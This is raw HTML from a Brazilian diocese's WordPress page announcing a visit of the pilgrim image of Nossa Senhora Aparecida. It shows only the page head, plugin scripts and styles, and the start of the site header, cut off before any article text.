

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diocesedeviana.org.br/visita-da-imagem-peregrina-de-nossa-senhora-aparecida.html
body_size: 52590
content:
<!DOCTYPE html>
<html lang="pt-BR" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=devide-width,initial-scale=1">
	<title>Visita da Imagem Peregrina de Nossa Senhora Aparecida &laquo;  Diocese de Viana</title>	
	<link rel="alternate" type="application/rss+xml" title="Diocese de Viana RSS Feed" href="https://diocesedeviana.org.br/feed" />
	<meta name="google-site-verification" content="FiWtuLPWucsiTXRvj6BzWQAeKd__h5UQB7tn8yAp7-o" />	<link rel="pingback" href="https://diocesedeviana.org.br/xmlrpc.php" />
	
	<link rel="SHORTCUT ICON" HREF="https://diocesedeviana.org.br/wp-content/uploads/2023/04/icon-viana.ico">	
	<!--[if lt IE 9]>
    <script src="https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/js/html5shiv.js"></script>
    <![endif]-->

    <link href="https://fonts.googleapis.com/css?family=Dancing+Script:400,700|Poppins:300,400,600&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/style.css" type="text/css" media="screen" />	
    <link rel="stylesheet" type="text/css" href="https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/css/styles.css">
    <link rel="stylesheet" href="https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/style-tema.css" media="screen">

    <!-- javascript -->
	<script type="text/javascript" src="https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/js/jquery.js"></script>
	<script type="text/javascript" src="https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/js/script.js"></script>
	
	
<!-- MapPress Easy Google Maps Versão:2.73.9 (http://www.mappresspro.com) -->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Diocese de Viana &raquo; Visita da Imagem Peregrina de Nossa Senhora Aparecida" href="https://diocesedeviana.org.br/visita-da-imagem-peregrina-de-nossa-senhora-aparecida.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/diocesedeviana.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mec-select2-style-css'  href='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=5.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=5.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='mec-featherlight-style-css'  href='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='mec-google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://diocesedeviana.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://diocesedeviana.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='https://diocesedeviana.org.br/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='locaisCss-css'  href='https://diocesedeviana.org.br/wp-content/plugins/locais/css/locais.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-leaflet-css'  href='https://unpkg.com/leaflet@1.7.1/dist/leaflet.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-css'  href='https://diocesedeviana.org.br/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.73.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://diocesedeviana.org.br/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"dia","days":"dias","hour":"hora","hours":"horas","minute":"minuto","minutes":"minutos","second":"segundo","seconds":"segundos","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/diocesedeviana.org.br\/wp-admin\/admin-ajax.php","fes_nonce":"7493e6e795","current_year":"2026","current_month":"02","datepicker_format":"yy-mm-dd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=5.19.0' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=5.19.0' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js' id='lity-js-js'></script>
<script type='text/javascript' src='http://maps.googleapis.com/maps/api/js?key=AIzaSyDOuN4LVVXQMXZSkP29e9vHkUzIANq9uAo&#038;sensor=false&#038;ver=6.0.11' id='googleMaps-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/locais/js/gmap.js?ver=6.0.11' id='locaisGmap-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/locais/js/locais.js?ver=6.0.11' id='locaisMaps-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://diocesedeviana.org.br/wp-json/" /><link rel="alternate" type="application/json" href="https://diocesedeviana.org.br/wp-json/wp/v2/posts/21748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diocesedeviana.org.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://diocesedeviana.org.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://diocesedeviana.org.br/?p=21748' />
<link rel="alternate" type="application/json+oembed" href="https://diocesedeviana.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiocesedeviana.org.br%2Fvisita-da-imagem-peregrina-de-nossa-senhora-aparecida.html" />
<link rel="alternate" type="text/xml+oembed" href="https://diocesedeviana.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiocesedeviana.org.br%2Fvisita-da-imagem-peregrina-de-nossa-senhora-aparecida.html&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function() {},				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript" charset="utf-8">var locaisOptions = {"lat":-3.2023657999999999,"lng":-45.037317100000003,"zoom":5,"uri":"https:\/\/diocesedeviana.org.br\/wp-content\/plugins\/locais\/"}</script><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://diocesedeviana.org.br/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '21748';
	window._wp_rp_num_rel_posts = '4';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Visita+da+Imagem+Peregrina+de+Nossa+Senhora+Aparecida';
	window._wp_rp_post_tags = ['mural+virtual', 'de', 'da', 'alt', 'class', 'a'];
	window._wp_rp_promoted_content = true;
</script>
<style type="text/css">
.related_post_title {
}
ul.related_post {
}
ul.related_post li {
}
ul.related_post li a {
}
ul.related_post li img {
}
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Facebook Open Graph Meta Tags for WordPress 1.2 -->
<meta property="og:locale" content="pt_BR" />
<meta property="og:site_name" content="Diocese de Viana" />
<meta property="og:title" content="Visita da Imagem Peregrina de Nossa Senhora Aparecida" />
<meta property="og:url" content="https://diocesedeviana.org.br/visita-da-imagem-peregrina-de-nossa-senhora-aparecida.html" />
<link rel="canonical" href="https://diocesedeviana.org.br/visita-da-imagem-peregrina-de-nossa-senhora-aparecida.html" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Confira e venha participar!" />
<meta property="og:image" content="http://diocesedeviana.org.br/wp-content/uploads/2018/04/59136aeb-572f-4b1b-a9fd-408185c9ca6e.jpg" />
<!-- END - Facebook Open Graph Meta Tags for WordPress -->
</head>

<body class="post-template-default single single-post postid-21748 single-format-standard wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
    
<header class="main_topo">
    <h1 class="fontzero">Diocese de Viana</h1>

    <div class="main_topbar">
        <div class="container">
            <div class="main_topbar_infos">

                <article>
                    <h2 class="icon-marker">
                    	<script language=JavaScript>
						document.write("Viana, MA, ")
						var mydate=new Date()
						var year=mydate.getYear()
						if (year<2000)
						year += (year < 1900) ? 1900 : 0
						var day=mydate.getDay()
						var month=mydate.getMonth()
						var daym=mydate.getDate()
						if (daym<10)
						daym=""+daym
						var montharray=new Array(" de janeiro de "," de fevereiro de "," de mar&ccedil;o de ","de abril de ","de maio de ","de junho de ","de julho de ","de agosto de ","de setembro de "," de outubro de "," de novembro de "," de dezembro de ")
						document.write(" "+daym+" "+montharray[month]+year+" ")
						document.write("")
					    </script>
                    </h2>
                </article>

                                <article>
                    <h2 class="icon-phone">(98) 3351-1174</h2>
                </article>
                            </div>

                        <div class="main_redes_sociais">
                                	<a href="https://www.facebook.com/pg/diocesedevianamaranhao" target="_blank" title="Facebook" class="mp-transition"><i class="icon-facebook icon-notext"></i></a>
            	            		<a href="https://www.instagram.com/diocesedeviana/" target="_blank" title="Instagram" class="mp-transition"><i class="icon-instagram icon-notext"></i></a>
        		        			<a href="https://www.youtube.com/@diocesedevianane5738" target="_blank" title="Youtube" class="mp-transition"><i class="icon-youtube icon-notext"></i></a>
        		                <span class="icon-search icon-notext jicon_busca"></span>
            </div>
            
        </div>
    </div>

    <div class="main_header">
        <div class="container">
        	<!--Logotipo-->
                        <div class="main_logo">
